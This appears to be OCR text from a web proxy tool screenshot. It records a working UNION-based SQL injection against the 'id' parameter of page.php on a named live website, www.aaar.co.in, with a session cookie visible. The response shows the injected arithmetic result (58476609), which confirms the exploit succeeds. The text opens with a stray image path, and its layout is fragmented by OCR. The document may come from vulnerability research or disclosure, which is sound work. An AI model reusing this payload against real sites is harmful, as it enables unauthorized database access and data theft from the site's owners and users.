 GET /page.php?id=-3%27%20union%20select%201,2,3,7647*7647,5--+
HTTP/1.1
Host: www.aaar.co.in
Cookie: PHPSESSID=3ib39nfcph0p5n2r76vqlfcnc0
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Search
0 highlights
346 <tr>
347 <td>
348 <a href="signature.php?id=1"><img
src="images/t5/digi.jpg" width="187" border="0"></a>
349 </td>
350 </tr>
351 <tr><td style="height: 10px; "></td></tr>
352 </table> </td>-->
353 <td valign="top" width="79%" align="left" style="
padding-left: 5px; ">
354 <table border="0" cellpadding="0" cellspacing="0"
width="100%">
355 <tr>
356 <td valign="top">
357 58476609
358 </td>
359 </tr>
360 </table>
</td>
361 </tr>
362 <tr>
363 <td colspan="2" height="7" bgcolor="#4E4E4E">
<img src="images/t5/spacer.gif" width="1" height="1"
>
</td>
364 </tr>
365 <tr>
58476609
1 match
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
spector
Notes
one
13,296 bytes | 713 millis
Event log (4)
All issues (47)
Memory: 195.0MB